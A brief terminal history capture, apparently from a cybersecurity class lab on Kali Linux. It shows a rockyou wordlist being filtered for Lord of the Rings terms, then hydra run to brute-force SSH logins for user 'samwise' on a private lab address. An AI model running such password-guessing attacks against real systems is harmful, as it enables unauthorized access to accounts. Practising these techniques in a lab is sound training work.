 File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ history | grep "likely"
515 cat testrockyou.txt | grep Gamgee >> likelypasswords.txt
516 cat testrockyou.txt | grep LOTR >> likelypasswords.txt
517 hydra -l samwise -P likelypasswords.txt 10.0.5.23 -t 4 ssh
520 hydra -l samwise -P likelypasswords.txt 10.0.5.23 -t 4 ssh